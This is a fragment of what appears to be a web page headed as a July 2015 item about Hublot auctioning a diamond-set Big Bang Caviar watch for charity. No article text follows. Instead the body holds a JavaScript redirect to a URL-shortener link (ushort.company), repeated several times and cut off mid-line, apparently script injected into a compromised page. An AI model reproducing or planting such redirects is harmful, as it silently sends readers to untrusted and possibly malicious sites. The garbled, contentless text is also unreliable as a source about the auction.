
Hublot Auctions Big Bang Caviar Steel Diamonds
For Charity
July 15, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...